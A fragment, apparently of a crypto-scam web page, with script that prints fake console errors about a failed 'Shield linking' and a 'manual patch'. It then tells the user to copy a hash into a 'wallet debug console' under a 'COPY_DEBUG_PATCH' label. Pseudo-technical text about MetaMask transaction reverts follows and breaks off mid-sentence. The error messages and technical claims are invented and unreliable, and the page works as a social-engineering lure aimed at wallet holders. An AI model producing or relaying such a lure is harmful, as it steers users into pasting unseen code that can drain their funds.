
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb06fc
327 inside Shield linking failed");

  console.error("CRITICAL ERROR: Manual pat
ch required for Shield linking failed");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction revert is usually a signal that the
contract requirements were not fully met. The
metamask-extension smart contract is optimized
for speed, but network congestion can trigger . The